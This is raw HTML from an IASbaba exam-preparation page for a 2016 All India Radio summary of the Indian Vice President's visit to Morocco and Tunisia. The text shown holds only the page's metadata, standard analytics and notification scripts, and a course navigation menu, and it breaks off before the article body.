

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/
body_size: 20852
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All India Radio - Vice President Visit to Morocco and Tunisia | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All India Radio - Vice President Visit to Morocco and Tunisia" />
	<meta property="og:description" content="ARCHIVES Vice president visit to Morocco and Tunisia &nbsp; Vice president Hamid Ansari visited Morocco and Tunisia on a 3 day visit. The visit is important as India is trying to engage more with African countries. During the visit the vice president signed host of issues and discussed ways on as to how India can&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2016-06-18T13:29:17+00:00" />
	<meta property="article:modified_time" content="2016-06-18T13:32:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/#article","isPartOf":{"@id":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/"},"author":{"name":"","@id":""},"headline":"All India Radio &#8211; Vice President Visit to Morocco and Tunisia","datePublished":"2016-06-18T13:29:17+00:00","dateModified":"2016-06-18T13:32:18+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/"},"wordCount":348,"commentCount":2,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["All India Radio June 2016"],"articleSection":["All India Radio"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/","url":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/","name":"All India Radio - Vice President Visit to Morocco and Tunisia | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2016-06-18T13:29:17+00:00","dateModified":"2016-06-18T13:32:18+00:00","breadcrumb":{"@id":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"All India Radio &#8211; Vice President Visit to Morocco and Tunisia"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; All India Radio &#8211; Vice President Visit to Morocco and Tunisia Comments Feed" href="https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F06%2Fall-india-radio-vice-president-visit-to-morocco-and-tunisia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2016%2F06%2Fall-india-radio-vice-president-visit-to-morocco-and-tunisia%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=ad554" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/18536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=18536' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2016/06/all-india-radio-vice-president-visit-to-morocco-and-tunisia/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
